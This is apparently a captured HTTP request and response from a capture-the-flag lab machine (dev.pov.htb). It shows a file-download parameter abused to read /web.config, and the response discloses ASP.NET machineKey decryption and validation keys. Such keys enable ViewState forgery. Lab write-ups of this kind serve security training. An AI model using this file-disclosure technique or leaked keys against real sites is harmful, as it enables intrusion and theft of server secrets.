 Request
Pretty Raw Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 366
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
7qQX4M%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
b68ymmGWmATpMHgGaMqlTgWBLFovEuxXFK0QGn8Foq5Ov%2BbxwU%2Fz8fQ%3D%3D&file=/web.config
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=/web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 08 Jun 2024 16:47:33 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43"
validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF5
76813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio"
exactDestination="false" childOnly="true" />
24 </system.webServer>
25 </configuration>
26